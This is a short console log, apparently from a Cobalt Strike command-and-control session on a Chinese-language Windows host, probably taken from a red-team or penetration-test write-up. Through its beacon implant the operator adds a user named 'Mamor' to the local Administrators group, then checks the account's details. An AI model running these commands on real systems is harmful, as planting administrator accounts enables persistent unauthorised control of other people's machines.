 beacon> shell net localgroup administrators Mamor /add
[*] Tasked beacon to run: net localgroup administrators Mamor /add
[+] host called home, sent: 95 bytes
[+] received output:
命令成功完成。
beacon> shell net user Mamor
[*] Tasked beacon to run: net user Mamor
[+] host called home, sent: 69 bytes
[+] received output:
用户名 Mamor
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2021/7/24 11:04:06
密码到期 2021/9/4 11:04:06
密码可更改 2021/7/25 11:04:06
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2021/7/24 11:16:38
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。